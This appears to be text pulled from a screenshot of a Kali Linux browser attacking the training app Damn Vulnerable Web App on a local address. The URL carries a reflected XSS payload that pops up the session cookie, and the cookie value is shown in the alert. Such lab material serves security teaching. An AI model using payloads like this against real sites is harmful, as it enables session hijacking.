 Damn Vulnerable Web Ap
192.168.1.100/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.1.100
security=low; PHPSESSID=983e266cb3066cbfb3ed291ea8220196
OK